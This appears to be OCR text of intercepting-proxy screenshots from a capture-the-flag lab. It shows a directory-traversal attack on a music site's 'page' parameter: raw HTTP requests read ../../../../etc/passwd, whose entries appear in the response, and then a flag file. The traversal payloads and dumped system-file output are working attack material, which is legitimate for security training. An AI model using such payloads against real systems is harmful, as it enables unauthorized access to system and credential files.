 Pretty Raw Hex
\n
1 GET /?page=../../../../etc/passwd HTTP/1.1
2 Host: 10.10.238.124
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.238.124/?search=manish
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Pretty Raw Hex Render
\n
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
Search
Search for... Go!
Discography
Inspector
Notes
Request
Pretty Raw Hex
\n
1 GET /?page=../../../../flag.txt HTTP/1.1
2 Host: 10.10.238.124
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.238.124/?search=manish
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
Lo-Fi Music
Cool beats to listen to
flag{e447
Search
Search for... Go!
Discography
Relax
Inspector
Notes